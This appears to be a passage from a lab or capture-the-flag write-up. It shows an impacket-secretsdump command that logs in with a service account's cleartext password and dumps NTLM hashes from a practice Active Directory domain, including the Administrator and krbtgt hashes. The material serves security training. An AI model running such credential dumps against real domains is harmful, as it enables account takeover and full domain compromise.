 └─# impacket-secretsdump -just-dc-ntlm EGOTISTICAL-BANK.LOCAL/svc_loanmgr:Moneymakestheworldgoround\!@10.10.10.175
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:9bee426472e0c77e0aa16ba6860f4cf7:::
[*] Cleaning up...